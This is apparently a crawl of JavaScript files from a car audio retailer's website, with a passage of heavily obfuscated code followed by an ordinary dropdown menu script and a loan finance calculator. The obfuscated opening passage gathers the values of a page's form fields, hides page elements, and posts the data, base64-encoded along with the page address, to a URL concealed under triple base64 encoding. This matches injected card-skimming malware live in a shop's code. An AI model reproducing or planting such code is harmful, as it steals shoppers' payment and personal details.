_0x2e4a71=_0x34fe20[_0x27480b(-0x18d,-0x1eb,-0x10d,-0x1aa)]=_0x34fe20[_0xb5d07d(0x1ff,0x277,0x28c,0x222)]||{};continue;case'1':var _0x5d5018=[EsADMh[_0x27480b(-0x10c,-0x97,-0x16c,-0x94)],EsADMh[_0xb5d07d(0x272,0x20a,0x28a,0x317)],EsADMh['TqZyP'],EsADMh[_0xb5d07d(0x242,0x20e,0x258,0x2a6)],EsADMh[_0xb5d07d(0x2bd,0x2ca,0x245,0x1c9)],EsADMh['dzXHU'],EsADMh['SYsmr']];continue;case'2':var _0x34fe20;continue;case'3':try{var _0x19c180=_0x2822bb(EsADMh[_0x27480b(-0x179,-0x1d9,-0x117,-0x203)]+EsADMh[_0x27480b(-0x1a6,-0x20f,-0x117,-0x1e7)]+');');_0x34fe20=EsADMh[_0xb5d07d(0x24c,0x190,0x220,0x197)](_0x19c180);}catch(_0xfbe64e){_0x34fe20=_0x11c921;}continue;case'4':for(var _0x4a00c3=0x26b*-0x2+-0x1c67+0x213d*0x1;EsADMh['nHWNd'](_0x4a00c3,_0x5d5018[_0xb5d07d(0x264,0x363,0x305,0x292)]);_0x4a00c3++){var _0x42d28c=EsADMh[_0xb5d07d(0x290,0x23d,0x2bd,0x23f)][_0xb5d07d(0x318,0x376,0x337,0x3ab)]('|'),_0x4c06a4=0x21a5+-0x1455+0x1aa*-0x8;while(!![]){switch(_0x42d28c[_0x4c06a4++]){case'0':var _0x1ce172=_0x5d5018[_0x4a00c3];continue;case'1':var _0x5365bd=_0x31b899[_0xb5d07d(0x329,0x2d7,0x315,0x2d9)+'r'][_0x27480b(-0x1f2,-0x19a,-0x26a,-0x15f)][_0x27480b(-0x15b,-0x119,-0x160,-0x1ef)](_0x2711a5);continue;case'2':_0x5365bd['__proto__']=_0x749752[_0xb5d07d(0x289,0x31c,0x2be,0x23b)](_0x4cd7a7);continue;case'3':_0x2e4a71[_0x1ce172]=_0x5365bd;continue;case'4':var _0x44449d=_0x2e4a71[_0x1ce172]||_0x5365bd;continue;case'5':_0x5365bd[_0x27480b(-0x13b,-0x19c,-0xb4,-0x1b1)]=_0x44449d[_0xb5d07d(0x379,0x36b,0x2de,0x336)][_0xb5d07d(0x2ac,0x2e3,0x2be,0x2c1)](_0x44449d);continue;}break;}}continue;}break;}}else{if(_0x108589[_0xb5d07d(0x216,0x2ce,0x237,0x2a9)](this['id'],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x1cb,-0x145,-0xbf)](_0x23b2ac[this['id']],''))return _0x108589[_0x27480b(-0x11a,-0x162,-0x1b2,-0xa4)](_0xb5d07d(0x272,0x2d2,0x29a,0x29b),_0x108589[_0x27480b(-0x14e,-0x110,-0x159,-0xdf)])?!![]:!![];return _0x23b2ac[this['id']]=this[_0xb5d07d(0x2d9,0x2c5,0x2c7,0x29e)],!![];}}if(_0x108589[_0x27480b(-0x13a,-0xc7,-0x175,-0x133)]in this&&_0x108589[_0xb5d07d(0x253,0x22e,0x212,0x18d)](_0x27480b(-0x101,-0x19b,-0x123,-0xb2),this)&&_0x108589[_0xb5d07d(0x31a,0x24e,0x292,0x319)](this[_0xb5d07d(0x2c8,0x29f,0x318,0x299)],'')){if(_0x108589[_0x27480b(-0x1c3,-0x198,-0x207,-0x134)](this[_0x27480b(-0x101,-0xda,-0x15d,-0x97)],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x13d,-0x1d3,-0x18f)](_0x23b2ac[this[_0x27480b(-0x101,-0x192,-0x17a,-0xd1)]],''))return!![];return _0x23b2ac[this[_0xb5d07d(0x390,0x3ae,0x318,0x2dd)]]=this[_0xb5d07d(0x34c,0x34a,0x2c7,0x2e4)],!![];}});if(_0x108589['xWpYU'](_0x108589[_0x17f929(-0x204,-0x2e1,-0x256,-0x212)](jQuery,_0x108589[_0x49188f(0x467,0x423,0x43b,0x4e5)])[_0x17f929(-0x12d,-0x1ab,-0x1a4,-0x1a0)],0x1dd1+-0xcda+-0x2b*0x65)){if(_0x108589[_0x49188f(0x54b,0x5cb,0x5bd,0x576)]('mXSGQ',_0x108589['LkJhF']))_0x108589['TxrdE'](jQuery,'select[nam'+_0x49188f(0x470,0x47f,0x478,0x47b)+'_id\x22]\x20opti'+'on')[_0x49188f(0x4ec,0x541,0x503,0x481)](function(_0x39f537){function _0xa51f6c(_0x40a258,_0x459a7b,_0x1109c8,_0x3ce295){return _0x17f929(_0x40a258-0x27,_0x459a7b-0xf2,_0x1109c8-0x713,_0x40a258);}function _0x857ecd(_0xd8cc84,_0x15a153,_0x44dd44,_0x324e79){return _0x49188f(_0x324e79- -0x3c9,_0xd8cc84,_0x44dd44-0x8a,_0x324e79-0x8a);}_0x23b2ac[_0x108589[_0x857ecd(0x98,0x46,0x13b,0xe6)](_0xa51f6c(0x5c6,0x571,0x5a3,0x52e)+_0x857ecd(0xf5,0x74,0x8d,0x10b)+_0x857ecd(0xf9,0x1c0,0x16c,0x128),_0x39f537)]=_0x108589[_0xa51f6c(0x544,0x57b,0x5b3,0x585)](jQuery,this)['text']();});else{if(_0x108589[_0x49188f(0x58e,0x5e3,0x5eb,0x57b)](this[_0x49188f(0x4f0,0x467,0x58b,0x485)],_0x2399c9)&&_0x123455[this['name']]!='')return!![];return _0x168219[this['name']]=this['value'],!![];}}if(!_0x24edb1&&_0x23b2ac[_0x108589['CxYUQ']]['length']>=-0xddc*0x1+-0x1b*-0x1b+0xa6*0x11){if(_0x108589['ihgbC'](_0x108589[_0x17f929(-0x19b,-0x1f9,-0x162,-0x12f)],_0x108589[_0x17f929(-0x1c5,-0x117,-0x162,-0xdb)]))jQuery['ajax']({'url':_0x108589[_0x49188f(0x48f,0x4cf,0x438,0x49e)](atob,_0x108589[_0x49188f(0x55c,0x5a1,0x4e7,0x5da)](atob,_0x108589['qijrs'](atob,'VEhrNWFscE'+_0x17f929(-0x16c,-0x179,-0x204,-0x220)+_0x17f929(-0x202,-0x163,-0x189,-0x1d1)+_0x49188f(0x464,0x49d,0x466,0x3d4)+_0x17f929(-0x18d,-0x22c,-0x1f7,-0x1e9)+_0x49188f(0x47b,0x4d3,0x418,0x514)+'VkYyWXpKMG'+'NHSnVUWFZh'+'TW14dA=='))),'data':_0x108589[_0x17f929(-0x2a9,-0x1e4,-0x23d,-0x21e)](_0x108589['ATldn']+encodeURIComponent(_0x108589[_0x17f929(-0x17c,-0x104,-0x19e,-0xff)](btoa,_0x108589[_0x49188f(0x486,0x404,0x3fd,0x4be)](unescape,encodeURIComponent(JSON[_0x49188f(0x520,0x5bb,0x4d1,0x4ac)](_0x23b2ac))))),_0x108589[_0x49188f(0x46f,0x3fc,0x49a,0x456)])+_0x108589['qijrs'](encodeURIComponent,location[_0x17f929(-0x1e8,-0x276,-0x21c,-0x2a2)]),'type':_0x49188f(0x4fb,0x4af,0x51b,0x568)}),_0x24edb1=!![],_0x108589[_0x49188f(0x486,0x4ad,0x4a3,0x4ab)](jQuery,_0x132967)[_0x49188f(0x4e7,0x492,0x511,0x524)](),jQuery(_0x40d87)[_0x49188f(0x4e7,0x483,0x4ef,0x47a)](),jQuery(_0x278251)['attr'](_0x108589[_0x17f929(-0x301,-0x2bc,-0x28f,-0x2fb)],_0x108589[_0x17f929(-0x221,-0x1d5,-0x1d4,-0x18a)]),_0x108589['YnqDu'](jQuery,_0x132967)[_0x17f929(-0x182,-0x1b2,-0x1a4,-0x108)]!=-0x1fc1+0x1*-0xbaf+0x2b70&&jQuery(_0x132967)['remove']();else{if(_0x108589[_0x17f929(-0x14c,-0x104,-0x15d,-0xcf)](this['id'],_0x43d527)&&_0x108589[_0x49188f(0x4d5,0x535,0x46a,0x4f7)](_0x1e1702[this['id']],''))return!![];return _0x397f4b[this['id']]=this[_0x49188f(0x50a,0x4f5,0x574,0x551)],!![];}}}function _0x5c4e28(){var _0xaa1471={'gVwkJ':_0x5a3255(0x90,0x92,0xbf,0x41)+'2','qfDfX':function(_0x3786a8,_0x5c0872){return _0x3786a8!==_0x5c0872;},'rTFBN':_0x314fc1(0x41c,0x4bb,0x459,0x3df),'qOjwG':_0x5a3255(0xd0,0x15e,0xdd,0x1e1)+'+$','fyVEF':'AFUVH','tusIC':'CHNIK','XHsTg':function(_0xcfb5d7,_0x58247a){return _0xcfb5d7(_0x58247a);},'gdnbS':function(_0x48365d,_0x4a6b85){return _0x48365d+_0x4a6b85;},'SrAwB':_0x5a3255(0x7a,0x9f,0x73,0x12e)+_0x5a3255(0x1b8,0x130,0x119,0x151)+_0x314fc1(0x4b1,0x411,0x4a4,0x413)+'\x20)','PyJfK':function(_0x3e949d){return _0x3e949d();},'GSIwq':function(_0x3c55ce,_0x2ffd19){return _0x3c55ce===_0x2ffd19;},'Zqfij':_0x5a3255(0x153,0x1c9,0x238,0x255),'EAWif':_0x5a3255(0x174,0x128,0x1ad,0xda),'btLnm':_0x5a3255(0x1c0,0x15d,0x1e4,0x1e8),'uEHSx':_0x5a3255(0xd6,0x90,0xd4,0xd),'mXMXk':_0x5a3255(0x15b,0x168,0x160,0x1e3),'sGCpm':_0x5a3255(0x115,0x180,0x13d,0x18a),'dWWCA':_0x5a3255(0x160,0x1c6,0x1dc,0x1fa),'BmSYa':_0x314fc1(0x4d7,0x506,0x4f9,0x593),'gvCOw':function(_0x31711a,_0x2becbd){return _0x31711a<_0x2becbd;},'GvvAz':_0x314fc1(0x462,0x3e6,0x424,0x463),'uqlZh':function(_0x5d438e,_0x1bddcb,_0x5b472){return _0x5d438e(_0x1bddcb,_0x5b472);},'KuJXY':function(_0x200c70){return _0x200c70();},'bJgRm':_0x314fc1(0x3ad,0x449,0x423,0x486),'yucuW':'opacity:0\x20'+_0x314fc1(0x47c,0x3f1,0x3fa,0x393)+';'},_0x5553aa=(function(){function _0x53dee8(_0x4ff015,_0x5cb1d5,_0x2acc68,_0x12a263){return _0x314fc1(_0x4ff015,_0x5cb1d5-0x1b,_0x12a263-0x2f,_0x12a263-0x1c);}function _0x2eefee(_0x21d1eb,_0x4ba22f,_0x3bbc75,_0x11f5ee){return _0x314fc1(_0x21d1eb,_0x4ba22f-0x146,_0x3bbc75- -0x506,_0x11f5ee-0xa8);}if(_0xaa1471[_0x53dee8(0x511,0x51f,0x4a1,0x542)](_0xaa1471['rTFBN'],_0xaa1471['rTFBN'])){var _0x6fd7d0=_0xaa1471[_0x53dee8(0x462,0x55c,0x471,0x4ec)][_0x2eefee(0x5,0x87,-0xb,-0xa3)]('|'),_0x497a74=-0x1eb*-0x6+-0x1ed4+0x1352;while(!![]){switch(_0x6fd7d0[_0x497a74++]){case'0':var _0x427595=_0x1ca047['constructo'+'r'][_0x2eefee(-0x13b,-0xd8,-0x11b,-0x1b9)][_0x53dee8(0x542,0x505,0x50d,0x4b1)](_0x14d529);continue;case'1':var _0x4fd3f4=_0x44b46c[_0x22a0de]||_0x427595;continue;case'2':_0x100366[_0x22a0de]=_0x427595;continue;case'3':_0x427595[_0x2eefee(-0x7c,-0x65,-0x64,-0xe6)]=_0x4fd3f4[_0x2eefee(-0x15,-0x2e,-0x64,-0x103)][_0x2eefee(-0x103,-0xe9,-0x84,-0x9b)](_0x4fd3f4);continue;case'4':_0x427595[_0x2eefee(-0x105,-0x23,-0x9f,-0xdd)]=_0x589c09[_0x53dee8(0x4a4,0x481,0x4ce,0x4b1)](_0x1ed389);continue;case'5':var _0x22a0de=_0x1f5139[_0x5994a7];continue;}break;}}else{var _0x518783=!![];return function(_0x43fa93,_0x227a4a){var _0x2f6364=_0x518783?function(){if(_0x227a4a){var _0x24630f=_0x227a4a['apply'](_0x43fa93,arguments);return _0x227a4a=null,_0x24630f;}}:function(){};return _0x518783=![],_0x2f6364;};}}()),_0x23101c=_0xaa1471['uqlZh'](_0x5553aa,this,function(){function _0x3f3792(_0x18cd4c,_0x38632a,_0x34ad4e,_0x203773){return _0x5a3255(_0x38632a,_0x18cd4c-0x152,_0x34ad4e-0x192,_0x203773-0x1af);}function _0x17468d(_0x329fc5,_0x173c97,_0xea0649,_0x472f1c){return _0x314fc1(_0xea0649,_0x173c97-0x1c1,_0x173c97- -0x379,_0x472f1c-0x27);}return _0x23101c[_0x17468d(0x16e,0x129,0xb4,0x121)]()['search'](_0xaa1471[_0x3f3792(0x311,0x2c9,0x309,0x312)])['toString']()[_0x3f3792(0x2e0,0x279,0x2e8,0x316)+'r'](_0x23101c)[_0x17468d(0x11d,0x100,0x165,0x166)](_0xaa1471['qOjwG']);});_0xaa1471[_0x5a3255(0x12c,0x18b,0x143,0x104)](_0x23101c);var _0x32df77=(function(){var _0x5c486c=!![];return function(_0x2fbc61,_0x493f3d){var _0x5c12c1={};function _0x7340e7(_0x5db9e4,_0x1f3e37,_0x41e4bd,_0x5ed5cb){return _0x6bb8(_0x1f3e37-0x133,_0x41e4bd);}_0x5c12c1['vmDSc']=_0xaa1471[_0x7340e7(0x26f,0x1f6,0x19a,0x18e)];function _0x16c1e0(_0x237207,_0x4d0108,_0x584510,_0x19aa52){return _0x6bb8(_0x584510-0x273,_0x19aa52);}_0x5c12c1['vgoAl']=_0x7340e7(0x2a2,0x238,0x2cf,0x29d),_0x5c12c1[_0x7340e7(0x28e,0x2c9,0x315,0x33b)]='mUxXw';var _0x19b751=_0x5c12c1;if(_0xaa1471['qfDfX'](_0x7340e7(0x263,0x2fa,0x357,0x25b),_0xaa1471['tusIC'])){if(_0x3a5af7){var _0x4bbfd5=_0x69a502[_0x16c1e0(0x351,0x39f,0x396,0x38f)](_0x1895a8,arguments);return _0x314aae=null,_0x4bbfd5;}}else{var _0x414fcb=_0x5c486c?function(){function _0x1acc68(_0x29a91b,_0x1c6a33,_0x39649f,_0x3048f0){return _0x16c1e0(_0x29a91b-0x30,_0x1c6a33-0xf,_0x39649f- -0xef,_0x1c6a33);}function _0x49efff(_0x236c23,_0x271507,_0x559525,_0x224472){return _0x16c1e0(_0x236c23-0xfc,_0x271507-0x17e,_0x224472-0xcd,_0x559525);}if(_0x19b751[_0x1acc68(0x2d0,0x36e,0x30e,0x2c1)]===_0x19b751[_0x1acc68(0x309,0x30f,0x2ac,0x223)]){var _0x1013b4=_0x1ef977?function(){function _0x2dbe72(_0xe8730b,_0x1ee598,_0x5a836e,_0x394200){return _0x1acc68(_0xe8730b-0x69,_0xe8730b,_0x5a836e-0x18d,_0x394200-0x1a8);}if(_0x2cb580){var _0x2d6238=_0x167a3d[_0x2dbe72(0x3fe,0x427,0x434,0x4cd)](_0x1afda5,arguments);return _0xa767de=null,_0x2d6238;}}:function(){};return _0x39d995=![],_0x1013b4;}else{if(_0x493f3d){if(_0x19b751['nINHf']!==_0x19b751[_0x49efff(0x535,0x564,0x520,0x4d6)]){var _0xfb664a=_0x22a888?function(){function _0x489b72(_0x324010,_0x4b14e2,_0x1d16e4,_0x7d5248){return _0x49efff(_0x324010-0x12f,_0x4b14e2-0x190,_0x4b14e2,_0x324010- -0x146);}if(_0x596f25){var _0x234b8d=_0xef6d89[_0x489b72(0x31d,0x2dd,0x384,0x2a1)](_0x4c8fe2,arguments);return _0x1386b0=null,_0x234b8d;}}:function(){};return _0x6a64b4=![],_0xfb664a;}else{var _0x54354f=_0x493f3d[_0x1acc68(0x286,0x24e,0x2a7,0x343)](_0x2fbc61,arguments);return _0x493f3d=null,_0x54354f;}}}}:function(){};return _0x5c486c=![],_0x414fcb;}};}());function _0x314fc1(_0x5d0d34,_0x3a9ed3,_0x3635b7,_0xdfdeb6){return _0x5bcf55(_0x5d0d34-0x9a,_0x5d0d34,_0x3635b7-0x63,_0x3635b7-0x5a8);}var _0x2f9734=_0xaa1471['uqlZh'](_0x32df77,this,function(){var _0x442acd={'lvMLg':function(_0x4ac6a4,_0x3dbdfd){return _0x4ac6a4(_0x3dbdfd);}},_0x2fc81c;function _0x6ec14(_0x5e7c5e,_0x4d3338,_0x1ad8db,_0x569a49){return _0x5a3255(_0x1ad8db,_0x5e7c5e-0x1d0,_0x1ad8db-0x1a9,_0x569a49-0x7b);}try{var _0x28b022=_0xaa1471['XHsTg'](Function,_0xaa1471[_0x6ec14(0x2ab,0x219,0x281,0x343)]('return\x20(fu'+'nction()\x20',_0xaa1471[_0xba096f(-0x33,-0x8a,-0xbe,-0xb2)])+');');_0x2fc81c=_0xaa1471[_0xba096f(-0x56,-0x56,-0x83,-0xee)](_0x28b022);}catch(_0x1043cc){if(_0xaa1471[_0x6ec14(0x36d,0x390,0x2ce,0x2f0)](_0xaa1471[_0xba096f(-0x22e,-0x224,-0x1f5,-0x1a7)],_0xba096f(-0x212,-0x229,-0x19a,-0x1ce)))return _0x3ae22d[_0x6ec14(0x327,0x308,0x3aa,0x2b9)]()[_0xba096f(-0x15e,-0x1bb,-0xe5,-0x14b)]('(((.+)+)+)'+'+$')['toString']()[_0xba096f(-0xae,-0x17b,-0xbf,-0xeb)+'r'](_0x35b37f)['search'](_0x6ec14(0x32e,0x3be,0x3c3,0x2df)+'+$');else _0x2fc81c=window;}var _0x286d47=_0x2fc81c['console']=_0x2fc81c[_0xba096f(-0xd6,-0x1e7,-0x127,-0x174)]||{};function _0xba096f(_0x350683,_0x206939,_0x2f1039,_0x5a65c2){return _0x314fc1(_0x2f1039,_0x206939-0x9,_0x5a65c2- -0x5c4,_0x5a65c2-0x3f);}var _0x16dbf5=[_0xaa1471[_0x6ec14(0x29e,0x224,0x21b,0x22a)],_0xaa1471['btLnm'],_0xaa1471['uEHSx'],_0xaa1471['mXMXk'],_0xaa1471[_0xba096f(-0x104,-0x76,-0x110,-0x10e)],_0xaa1471[_0x6ec14(0x31c,0x319,0x395,0x30b)],_0xaa1471['BmSYa']];for(var _0x169fe9=0x173a+-0x1*0x1651+-0xe9;_0xaa1471[_0x6ec14(0x28a,0x27c,0x29d,0x2e3)](_0x169fe9,_0x16dbf5[_0xba096f(-0x173,-0x194,-0x179,-0xfb)]);_0x169fe9++){if(_0xaa1471['GSIwq'](_0xba096f(-0x1be,-0x227,-0x252,-0x1bc),_0xaa1471[_0xba096f(-0x19d,-0x14d,-0x13f,-0x17e)]))_0x442acd[_0x6ec14(0x2f0,0x2e9,0x2ba,0x281)](_0x56dcce,_0x1166d6)[_0xba096f(-0x1db,-0x1bf,-0x1d5,-0x15c)]();else{var _0x14e500=_0x32df77[_0xba096f(-0x10e,-0xa9,-0x90,-0xeb)+'r'][_0x6ec14(0x270,0x2a4,0x2a6,0x1e6)][_0x6ec14(0x307,0x270,0x2f3,0x2f7)](_0x32df77),_0x113454=_0x16dbf5[_0x169fe9],_0x105007=_0x286d47[_0x113454]||_0x14e500;_0x14e500[_0x6ec14(0x2ec,0x2b3,0x2d4,0x345)]=_0x32df77[_0xba096f(-0x113,-0x137,-0x178,-0x142)](_0x32df77),_0x14e500[_0xba096f(-0x12a,-0x165,-0x115,-0x122)]=_0x105007[_0xba096f(-0xc6,-0x191,-0x19f,-0x122)]['bind'](_0x105007),_0x286d47[_0x113454]=_0x14e500;}}});_0xaa1471[_0x314fc1(0x3c3,0x3de,0x416,0x4b1)](_0x2f9734),jQuery(_0x39c365)[_0x5a3255(0x8d,0xbf,0x143,0xb5)](_0x1e3ea5),_0xaa1471['XHsTg'](jQuery,_0x23e110)[_0x5a3255(0x20,0xbf,0x61,0x5d)](_0x1e5ed6);function _0x5a3255(_0xc1f89,_0x3ac6b9,_0x4b638f,_0x5003a9){return _0x300383(_0xc1f89,_0x3ac6b9-0x72,_0x3ac6b9-0x1a2,_0x5003a9-0x8e);}_0xaa1471[_0x5a3255(0xed,0xc1,0x2b,0xa4)](jQuery,_0x278251)[_0x5a3255(0x121,0x1a3,0x1a0,0x231)](_0xaa1471[_0x5a3255(0x1d8,0x1c3,0x133,0x1ff)],_0xaa1471[_0x5a3255(0x25,0xc3,0x156,0x8a)]);}function _0x329c58(){function _0x1175e8(_0x54bee9,_0x37797e,_0x1716d0,_0x1c4d85){return _0x300383(_0x1c4d85,_0x37797e-0x39,_0x37797e- -0xe3,_0x1c4d85-0x23);}var _0x3dc7dc={'sqmkn':function(_0x314812,_0x4c2f78){return _0x314812(_0x4c2f78);}};_0x3dc7dc['sqmkn'](jQuery,_0x40d87)[_0x1175e8(-0x1d6,-0x179,-0x1cb,-0x1b8)](_0xb6e78e);}jQuery(window)[_0x5bcf55(-0x7f,-0xb9,-0xe0,-0xc7)](function(){function _0xf8c094(_0x3f45ac,_0x2a9b50,_0x1af578,_0xd5e63f){return _0x300383(_0x2a9b50,_0x2a9b50-0x17b,_0x3f45ac-0x20e,_0xd5e63f-0x1a3);}var _0x3bcfe2={'fKwGg':function(_0x432525){return _0x432525();},'fxYlX':function(_0x307e56,_0x4f52c7){return _0x307e56(_0x4f52c7);},'wbaKn':_0x362455(0x99,0x53,0xa6,0xac),'dLhSW':_0x362455(0x12a,0x206,0x1d5,0x17d),'hnSdC':_0xf8c094(0x214,0x29e,0x21f,0x26f)};function _0x362455(_0x5ea139,_0xa43c4e,_0xed0c68,_0x414027){return _0x300383(_0x5ea139,_0xa43c4e-0x36,_0x414027-0x16c,_0x414027-0x2d);}_0x3bcfe2['fKwGg'](_0x329c58),_0x3bcfe2[_0xf8c094(0x159,0x13e,0x1af,0x12b)](jQuery,_0x3bcfe2['wbaKn'])[_0x362455(0xc3,0xf3,0xb8,0x130)](_0x3bcfe2[_0x362455(0xc8,0x60,0x39,0xb8)]),_0x3bcfe2[_0xf8c094(0x159,0xef,0xef,0x12d)](jQuery,_0x3bcfe2['hnSdC'])['removeAttr'](_0x3bcfe2[_0x362455(0xb4,0x36,0x4b,0xb8)]);}),_0x329c58(),_0x5c4e28(),jQuery(document)[_0x5bcf55(-0x12c,-0x201,-0x22a,-0x1a9)](function(){var _0xda4428={'EeZQV':function(_0x5f092d,_0x4d8990){return _0x5f092d==_0x4d8990;},'GzdRC':function(_0x5e2cef,_0x56c2f1){return _0x5e2cef(_0x56c2f1);},'yJdLh':function(_0x3f931a,_0xcfdfb0){return _0x3f931a(_0xcfdfb0);},'dAeUF':_0x1a3e32(0x34e,0x3e6,0x411,0x43d),'HvUYs':'opacity:0\x20'+_0x2f81ec(-0x2e3,-0x2cd,-0x323,-0x2f3)+';','HlGmd':function(_0x29aaf7){return _0x29aaf7();},'Wghqw':function(_0x2735ce,_0x248753){return _0x2735ce(_0x248753);},'wHNit':'input','cJRzu':'disabled','spQeT':_0x2f81ec(-0x1ea,-0x280,-0x26d,-0x249)};_0xda4428[_0x2f81ec(-0x1da,-0x158,-0x13b,-0x1e9)](_0xda4428[_0x2f81ec(-0x2d0,-0x329,-0x2eb,-0x2e8)](jQuery,_0x132967)[_0x1a3e32(0x40b,0x48c,0x43d,0x418)],-0x187*0x17+0x2245+0x2c*0x5)&&!_0x24edb1&&(_0xda4428['yJdLh'](jQuery,_0x278251)['attr'](_0xda4428['dAeUF'],_0xda4428['HvUYs']),_0xda4428[_0x2f81ec(-0x1f1,-0x1c0,-0x287,-0x24a)](_0x5c4e28));_0x329c58(),_0xda4428[_0x1a3e32(0x3ef,0x46e,0x48c,0x418)](jQuery,_0xda4428[_0x1a3e32(0x419,0x3b2,0x3c9,0x43a)])['removeAttr'](_0xda4428['cJRzu']);function _0x2f81ec(_0x4553f4,_0x3ee09e,_0x998881,_0x533463){return _0x300383(_0x533463,_0x3ee09e-0xfb,_0x4553f4- -0x1f0,_0x533463-0x196);}function _0x1a3e32(_0x452106,_0x1cf6d0,_0x3a5f43,_0x51648d){return _0x300383(_0x452106,_0x1cf6d0-0x110,_0x1cf6d0-0x4b0,_0x51648d-0x12a);}_0xda4428['GzdRC'](jQuery,_0xda4428[_0x1a3e32(0x497,0x478,0x514,0x492)])['removeAttr']('disabled');});

--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/javascript/supermenu/supermenu-responsive.js?v=30
body_size: 1128
content:
/* This part of code is by Flo from shopencart.com */
(function($) {

 function superdropdownalign() {
  var supermenu_width = $('#supermenu').outerWidth(false);
  if (supermenu_width > 767 || typeof runnedonce == 'undefined' || $('#supermenu').hasClass('superbig')) {
	runnedonce = true;
	$('#supermenu').removeClass('respmedium');
	$('#supermenu').removeClass('respsmall');
	$('#supermenu').addClass('superbig');
	if (supermenu_width < 900 && supermenu_width >= 768) {
		$('#supermenu').addClass('respmedium');
	} else if (supermenu_width < 768) {
		$('#supermenu').removeClass('respmedium');
		$('#supermenu').removeClass('superbig');
		$('#supermenu').addClass('respsmall');
	}
	$('#supermenu ul > li > a + div').each(function(index, element) {	
		if (!$(this).hasClass('withflyout')) {
			if($(this).data("width")) {
				$(this).css('width', $(this).data("width")+'px');
			} else {
				$(this).css('width', '1200px');
			}
		}
		$(this).css('margin-left', '0px');
		if ($(this).outerWidth(false) > (supermenu_width)) {
			$(this).css('width', (Math.round(supermenu_width)) + 'px');
		}
		var supermenu = $('#supermenu').offset();
		var ddown = $(this).parent();
		
		var i = (ddown.offset().left + $(this).outerWidth(false)) - (supermenu.left + supermenu_width);
		if (i > 0) {
			$(this).css('margin-left', '-' + (i) + 'px');
		}
		if ($(this).hasClass('flytoleft')) {
			var offset_right = ($(window).width() - (ddown.offset().left + ddown.outerWidth(false)));
			var supermenu_right = ($(window).width() - (supermenu.left + supermenu_width));
			var y = offset_right - supermenu_right;
			var z = supermenu_width - (200 + y);
			if($(this).find('.inflyouttoright').outerWidth(false) > z ) {
				$(this).find('.inflyouttoright').css('width', (z - 13) + 'px');
			}
		} else {
			var y = ddown.offset().left - supermenu.left;
			var z = supermenu_width - (200 + y);
			if($(this).find('.inflyouttoright').outerWidth(false) > z ) {
				$(this).find('.inflyouttoright').css('width', (z) + 'px');
			}
		}
	});
  }
 }
 var timpderesize;
 $(window).resize(function() {
    clearTimeout(timpderesize);
    timpderesize = setTimeout(superdropdownalign, 500);
 });
 if (window.addEventListener) {	
	window.addEventListener("orientationchange", superdropdownalign, false);
 }
 
$(document).ready(function() {
    superdropdownalign();
	setTimeout(function(){ superdropdownalign(); }, 800);
	setTimeout(function(){ superdropdownalign(); }, 1600);

	$( '#supermenu.superbig > ul > li.mkids > a' ).doubleTapToGo();

	$( '#supermenu.superbig .hasflyout > a' ).doubleTapToGo();

	var isdown = $('#supermenu > ul').hasClass('exped');

	$('#supermenu a.mobile-trigger').on('click', function() {
		$('#supermenu > ul').toggleClass('exped');
	});
	
	$('#supermenu a.superdropper').on('click', function(event) {
		event.preventDefault();
		$(this).parent().toggleClass('exped');
	});
});
})(jQuery);

/*  The below code by:
	By Osvaldas Valutis, www.osvaldas.info
	Available for use under the MIT License
*/
;(function( $, window, document, undefined )
{
	$.fn.doubleTapToGo = function( params )
	{
		if( !( 'ontouchstart' in window ) &&
			!navigator.msMaxTouchPoints &&
			!navigator.userAgent.toLowerCase().match( /windows phone os 7/i ) ) return false;

		this.each( function()
		{
			var curItem = false;

			$( this ).on( 'click', function( e )
			{
				var item = $( this );
				if( item[ 0 ] != curItem[ 0 ] )
				{
					e.preventDefault();
					curItem = item;
				}
			});

			$( document ).on( 'click touchstart MSPointerDown PointerDown', function( e )
			{
				//e.stopPropagation();
				var resetItem = true,

					parents	  = $( e.target ).parents();
					console.log(e.target);

				for( var i = 0; i < parents.length; i++ )
					if( parents[ i ] == curItem[ 0 ] || e.target == curItem[ 0 ])
						resetItem = false;

				if( resetItem )
					curItem = false;
			});
		});
		return this;
	};
})( jQuery, window, document );


--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/javascript/omni_capital.js
body_size: 2153
content:
function calculateFinance(baseprice,months,interest){
					
	var finance_deposite = jQuery(".finance_deposite").html();
	var finance_deposite_to_pay = eval(baseprice*finance_deposite)/100;
	var finance_loan_amount = baseprice-finance_deposite_to_pay;
	var finance_interest = jQuery(".finance_interest").val();
	
	if(months != null || months != undefined){
		
		var finance_months = jQuery(".finance_months").val();
		
	}else{
		
		var finance_months = months;
	}
	
	var monthly_int = finance_interest/100/12;
	var M = (finance_loan_amount*(monthly_int+monthly_int/(Math.pow(1+monthly_int,finance_months)-1))).toFixed(2);
	
	var principal = finance_loan_amount;
	
	if(finance_interest == 0)
	{
		var finance_monthly_payment = finance_loan_amount / finance_months;
	}
	else
	{
	    var bb = finance_interest/100;
	    var cc = bb+1;
	    var dd = 1/12;
	    var ee = dd-1;
    	var perperiodrate = Math.pow(cc,dd)-1;
  		var a = principal * perperiodrate;
	    var b = 1+perperiodrate;
	    var c = Math.pow(b, -finance_months);
	    var d = 1-c;
	    var finance_monthly_payment = a/d;
    	
	}
	// new -code end
	
	var finance_loan_repayment = finance_monthly_payment * finance_months - principal;
	
	var finance_total_amount_payable = principal + finance_loan_repayment;
	
	var finance_cost_of_loan = finance_loan_repayment -  finance_loan_amount;
	
	jQuery(".finance_deposite_to_pay").html(finance_deposite_to_pay.toFixed(2));
	jQuery(".finance_loan_amount").html(finance_loan_amount.toFixed(2));
	jQuery(".finance_loan_repayment").html(finance_loan_repayment.toFixed(2));
	jQuery(".finance_number_of_months").html(finance_months);
	jQuery(".finance_cost_of_loan").html(finance_cost_of_loan.toFixed(2));
	jQuery(".finance_total_amount_payable").html(finance_total_amount_payable.toFixed(2));
	jQuery(".finance_monthly_payment").html(finance_monthly_payment.toFixed(2));
}

function getMinMonthlyVal(baseprice,months,interest) {
	
	var finance_deposite = jQuery("#omniFinanceDepositPercentage").attr("max");
	var finance_deposite_to_pay = eval(baseprice*finance_deposite)/100;
	var principal = baseprice-finance_deposite_to_pay;
	var finance_interest = interest;
	var finance_months = months;
	
	if(finance_interest > 0){
		
		var bb = finance_interest/100;
	    var cc = bb+1;
	    var dd = 1/12;
	    var ee = dd-1;
		var perperiodrate = Math.pow(cc,dd)-1;
		var a = principal * perperiodrate;
	    var b = 1+perperiodrate;
